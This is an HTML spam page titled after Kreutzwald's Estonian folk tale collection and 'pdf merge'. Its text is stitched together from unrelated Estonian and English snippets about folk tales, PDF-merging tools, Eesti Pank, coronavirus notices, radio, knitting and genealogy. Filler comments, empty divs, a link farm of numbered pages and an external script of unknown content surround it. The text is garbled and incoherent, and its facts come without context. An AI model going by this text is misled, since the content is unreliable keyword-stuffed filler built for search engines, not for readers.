

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juerentliri.web.app/816.html
body_size: 4374
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://juerentliri.web.app/816.html" /><title>Eesti rahva ennemuistsed jutud pdf merge</title><script src="https://juerentliri.web.app/bzuwblpn4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- checkprectu --><!-- bertefit --><div class="dresavgug"></div><!-- apalprob --><div class="amerher"></div><!-- adprosin --><div class="mezclybac"></div><div class="disgala"></div><!-- consjunccir --><div class="ginrefun" id="camamo"></div><!-- novili --><div class="quilexbie" id="rolawho"></div><!-- ammige --><h1>Eesti rahva ennemuistsed jutud pdf merge</h1><!-- checkprectu --><!-- bertefit --><div class="dresavgug"></div><!-- apalprob --><div class="amerher"></div><!-- adprosin --><div class="mezclybac"></div><div class="disgala"></div><!-- consjunccir --><div class="ginrefun" id="camamo"></div><!-- novili --><div class="quilexbie" id="rolawho"></div><!-- ammige --><!-- tiastonci --><div class="veghefot"></div><div class="docompguc" id="flexeateth"></div><p>Eesti rahva ennemuistsed jutud on kalevipoja korval kreutzwaldi loomingu koige tahtsamaks saavutuseks. Eesti vabariigi vaike riigivapp, aastaarv small national coat of arms and year. Kuna ma olen selle aja jooksul ainult uhes firmas tootanud ning sinna korjati mind otse koolipingist, siis mul pole arusaama oma valdkonna palkadest. Sellest ajast, kui lauluisa kreutzwald pani kirja oma eesti rahva ennemuistsed jutud, on maailm palju muutunud.</p> <p>Rahvuslik liikumine eestis koostas natalja dovgan 2012 2. This is a quiz called eesti rahvuspargid ja looduskaitsealad and was created by member kyllin. The international school of estonia ise is located at 18 juhkentali, just a 10 minute walk to old town and a 5 minute drive to the airport. Muutilised kangelased kalevipoeg, sulevipoeg, kalev, linda, sortsid, olevipoeg, sarviktaat, soome sepp. Nrj fm estonia is an international online radio station playing a fresh, uplifting music format for a global audience. Muinasjutud jagunevad looma ja parismuinasjuttudeks. Learn how to combine files into a single pdf file using adobe acrobat dc. This webapp provides a simple way to merge pdf files. Neid jutte nagu kalevipoegagi on tolgitud mitmesse voorkeelde. Lavakunstikooli xxx lend kavaga eesti rahva ennemuistsed jutud. Eesti rahvuseepos kalevipoeg anti valja aastal 1853. Rahvuslik liikumine rahvuslikult motestatud tegevus, mis taotleb rahvuslikku enesemaaramist, millest korgeim vorm on omariiklus. Kergesti voib tekkida kahtlus, et omal ajal menukate ja rahvusvaheliselt laia tahelepanu aratanud lugudega ei ole enam muud teha kui koolilapsi vaevata.</p> <p>Friedrich reinhold kreutzwald, onomastika, folkloristika, eesti kirjandus. Kreutzwaldi looming mojutas tugevalt kogu rahvusliku liikumise aja vaimuelu. Meie teenuseid kasutades noustute, et kasutame kupsiseid. If you continue browsing the site, you agree to the use of cookies on this website. Eesti rahva ennemuistsed jutud originaalpealkirjaga eestirahwa ennemuistesed jutud on 1866 helsingis ilmunud friedrich reinhold kreutzwaldi raamat, mille kirjastas soomemaa kirjaselts soomemaa kirjaselts.</p> <p>Follow these steps to quickly combine and arrange documents. Rahvaluulele toetuvad ka eesti rahva ennemuistsed jutud. The official position taken by the wikimedia foundation is that faithful reproductions of twodimensional public domain works of art are public domain. Estonian government declared an emergency situation in estonia until 1 may.</p> <p>Eesti rahvusringhaaling err estonian public broadcasting is a publicly funded radio and television organisation created in estonia on 1 june 2007 to take over the functions of the formerly separate eesti raadio er estonian radio and eesti televisioon etv estonian television, under the terms of the estonian national broadcasting act. Tema peateos, rahvaluuleaineist toodeldud rahvuseepos kalevipoeg, sai eesti rahvusliku kirjanduse nurgakiviks. Tutarlaps pidi hommikust ohtuni perenaisele kasikivil jahvatama, ja kui tal vasimust puhates kivi monikord seisma jai, oli malk kohe kihutajaks lapse kannul. Soda pdf merge tool allows you to combine two or more documents into a single pdf file for free. Raamat sisaldab naiteks jutte kullaketrajad, pikse pill, pohja konn. You can either select the files you want to merge from you computer or drop them on.</p> <p>Eesti pank releases regular announcements about its activities and about important economic policy questions. Programmeerijate palk eestis laksin kohe peale ulikooli programmeerijana toole ning nuud olen pooleteist aasta jooksul kovasti kogemusi ja oskusi juurde saanud. Sojameeste malestusi, paevikukatkeid, fotosid ja kirjavahetust, samuti taustat. Eesti rahva ennemuistsed jutud friedrich reinhold kreutzwald. Includes unlimited streaming via the free bandcamp app, plus highquality downloads of pindus soundscapes, spring in padakorve, soundscapes of matsalu, sound journey to emajoesuursoo, bushcrickets lullaby, five natural pieces, eesti laululinnud, estonian songbirds, estonian pastoral nature sounds from countryside, and 1 more. Tundub uskumatu, kui palju kauneid vookirju on meie esiemad suutnud valja moelda.</p> <p>Noid eesti lastekirjanduses triin lees koneleksin teile tana haa meelega eesti alguparases lastekirjanduses elavatest noidadest. Projektide abil toome noorteni erinevaid tehnoloogiaid ja pakume valja voimalusi nende rakendamiseks. See more ideas about folk costume, costumes and folk. The positive outlook reflects our view that the ratings on eesti energia would be raised if we were to raise our longterm ratings on the republic of estonia. Pdf merge combinejoin pdf files online for free soda pdf. Eesti rahva ennemuistsed jutud by friedrich reinhold kreutzwald. Eesti rahva elulood i ja ii koide karbis eesti kirjandusmuuseumi, uhenduse eesti elulood ning kirjastuse tanapaev koostoos on varem ilmunud mitu kogutud elulugude valikut. The standard is available from estonian standardisation organisation. Parisnimedest friedrich reinhold kreutzwaldi kogumikus eesti. Muinasjutu pohisuzee on norga voi vaese, aga tubli ja abivalmis tegelase voit tugeva voi rikka, aga halva rumala, oela jne. Meie tordimeistrite parimad tordid, koogid ja muud maiused rahva raamatust. Piia rand on voode uurimisele puhendanud suure osa oma vabast ajast ning pakub nuud vookudumise tarkusi teilegi. The twostory building was built in the late 1800s as a stable and barracks for the czars cavalry. A collection of genealogical profiles related to eesti arhitektid.</p> <p>Ennemuistsed jutud on koduta loomade sarnased, kelle sundimise paik monikord teadmata on, kes siiski igal maal ja koigi rahvasugude keskel. Converted to a cooking school in the 1960s, it now has 2,400 square meters of space. Eesti motoringraja meistrivoistlused home facebook. Eesti rahvuspargid ja looduskaitsealad purposegames. Standard on kattesaadav eesti standardiorganisatsioonist. This overview has been compiled at the request of my latvian friends. Request pdf on jan 1, 2019, e ernits and others published parisnimedest friedrich reinhold kreutzwaldi kogumikus eesti rahva ennemuistsed jutud find. Multitasking on eesti ingliseeesti sonaraamat glosbe. Oct 23, 2011 traditsioonilised toidud eesti rahvuskoogis slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising.</p> <p>Eservices for a citizen, for an entrepreneur and for an official. A form of processing supported by most current operating systems in which a computer works on multiple tasksroughly, separate pieces of workseemingly at the same time by parceling out the processors time among the different tasks. Voin etteruttavalt oelda, et kuigi me arvame end olevat kursis, kes meie. Join geni to explore your genealogy and family history in the worlds largest family tree. Tere tulemast eesti motoringraja meistrivoistluste emv ametlikule lehele. There is a collection of photographs of eesti pank spokespeople in the photo bank. Our pdf merger allows you to quickly combine multiple pdf files into one single pdf document, in just a few clicks. Kirivoo kudumine on meie rahva uks parandoskusi see on vaart sailitamist ja edasikandmist. Artikli pohieesmark on vaadelda teoses kasutatud koha ja tegelasnimesid susteemselt. If you are looking for a way to combine two or more pdfs into a single file, try pdfchef for free.</p> <p>This photographic reproduction is therefore also considered to be in the public domain in the united states. Laakmanni graafiline kunstiasutus, 1927 clothing and dress 6 pages. Jul 25, 2018 missugune arksa vaimuga mees ei peaks roomuga tunnistama, mis armast ajaviidet temale ennemuistsed jutud lapsepolves on teinud. Kalevipoja eeskujuks on soome rahvuseepos kalevala. Kaesolevad koited sisaldavad uusi elulugusid 67 autorilt, mis on kogutud 2015. Raamatud, eraamatud, elugerid, filmid, muusika rahva. Raamatus on pohjalikud opetused kirivoo kudumiseks vootelgedel, tihva abil ja.</p> <p>The article is a diachronic analysis of a legend in the folk tale anthology by friedrich reinhold kreutzwald, eesti rahva ennemuistsed jutud ancient estonian folk tales, first edition. Get your team aligned with all the tools you need on one secure, reliable video platform. This is a quiz called eesti joed ja jarved and was created by member priitjoe. U ks vaene vanemateta tutarlaps oli kui lambatall jarele jaanud ja oelasse peresse kasvandikuks saanud, kus tal muud sopra ei olnud kui perekoer krants, kes monikord leivakoorukese vaeselapse kaest sai. How to combine files into a pdf adobe acrobat xi prozelfstudies. Eesti rahva ennemuistsed jutud leiduvat nimevara, mis parineb teose 1866. Tagakulg reverse nimivaartus, tekst eesti vabariik ja eesti vabariigi 90. Koik, mis eesti keeles, eestlastele voi eestlastest. The most up to date official information and instructions concerning the coronavirus covid19 disease and the emergency situation in estonia can be found on the website of the government, where are the official recommendations concerning health, education, working, travelling etc and guidelines for the responsible. Eesti motoringraja meistrivoistlused, tallinn, estonia. This is done through press releases, speeches, presentations, articles and interviews.</p> <p>Eesti laululinnud, estonian songbirds veljo runnel. Rahva raamatu epoes on muugil raamatud, filmid, muusika, eraamatud, elugerid, kontoritarbed, kinkekaardid ja mangud. This simple webbased tool lets you merge pdf files in batches. Nrj fm are an independent station for the online generation, connecting those who already have a strong connection with tallinn, estonia. Sinine varv tahendab taevast must tahendab mulda valge tahendab lund president 1 aitah kuulamast rukkilillest pilt presidendist 2 pilt eesti rahvuslill eesti rahvus lill on rukkilill. Facebook is showing information to help you better understand the purpose of a page. Eesti pank also publishes press releases from the european central. Eesti rahvastik estonian demographic lessons and what might be done more effectively. Population, fertility, historical events influences and population policy in estonia during 95 years compiled by jaak uibu, d. You are visiting the estonian folklorists server haldjas fairy, guardian spirit, which was set up in 1995 by the folk belief research group of the institute of the estonian language.</p><!-- checkprectu --><!-- bertefit --><div class="dresavgug"></div><!-- apalprob --><div class="amerher"></div><a href="https://juerentliri.web.app/1316.html">1316</a> <a href="https://juerentliri.web.app/797.html">797</a> <a href="https://juerentliri.web.app/928.html">928</a> <a href="https://juerentliri.web.app/554.html">554</a> <a href="https://juerentliri.web.app/1551.html">1551</a> <a href="https://juerentliri.web.app/886.html">886</a> <a href="https://juerentliri.web.app/66.html">66</a> <a href="https://juerentliri.web.app/1220.html">1220</a> <a href="https://juerentliri.web.app/1562.html">1562</a> <a href="https://juerentliri.web.app/301.html">301</a> <a href="https://juerentliri.web.app/676.html">676</a> <a href="https://juerentliri.web.app/51.html">51</a> <a href="https://juerentliri.web.app/1482.html">1482</a> <a href="https://juerentliri.web.app/1460.html">1460</a> <a href="https://juerentliri.web.app/1150.html">1150</a> <a href="https://juerentliri.web.app/37.html">37</a> <a href="https://juerentliri.web.app/761.html">761</a> <a href="https://juerentliri.web.app/1290.html">1290</a> <a href="https://juerentliri.web.app/1489.html">1489</a> <a href="https://juerentliri.web.app/1546.html">1546</a> <a href="https://juerentliri.web.app/338.html">338</a> <a href="https://juerentliri.web.app/1292.html">1292</a> <a href="https://juerentliri.web.app/247.html">247</a> <a href="https://juerentliri.web.app/1365.html">1365</a> <a href="https://juerentliri.web.app/1386.html">1386</a> <a href="https://juerentliri.web.app/1042.html">1042</a> <a href="https://juerentliri.web.app/735.html">735</a> <a href="https://juerentliri.web.app/216.html">216</a> <a href="https://juerentliri.web.app/234.html">234</a> <a href="https://juerentliri.web.app/764.html">764</a> <a href="https://juerentliri.web.app/247.html">247</a> <a href="https://juerentliri.web.app/14.html">14</a> <a href="https://juerentliri.web.app/1284.html">1284</a> <a href="https://juerentliri.web.app/1229.html">1229</a> <a href="https://juerentliri.web.app/708.html">708</a> <a href="https://juerentliri.web.app/1154.html">1154</a> <a href="https://juerentliri.web.app/1008.html">1008</a> <a href="https://juerentliri.web.app/485.html">485</a> <a href="https://caygreatalem.web.app/464.html">464</a> <a href="https://stepunleuhu.web.app/1406.html">1406</a> <a href="https://molddedfiastab.web.app/688.html">688</a> <a href="https://profmepuku.web.app/816.html">816</a> <a href="https://depbepocalt.web.app/532.html">532</a> <a href="https://apinketwa.web.app/135.html">135</a> <a href="https://dioskinapjue.web.app/137.html">137</a><!-- checkprectu --><!-- bertefit --><div class="dresavgug"></div><!-- apalprob --><div class="amerher"></div><!-- adprosin --><div class="mezclybac"></div><div class="disgala"></div><!-- consjunccir --><div class="ginrefun" id="camamo"></div><!-- novili --><div class="quilexbie" id="rolawho"></div><!-- ammige --><!-- tiastonci --><div class="veghefot"></div><div class="docompguc" id="flexeateth"></div><!-- bechslalac --><div class="relolu" id="cilliri"></div><!-- armasid --><div class="formmerpy"></div></body></html>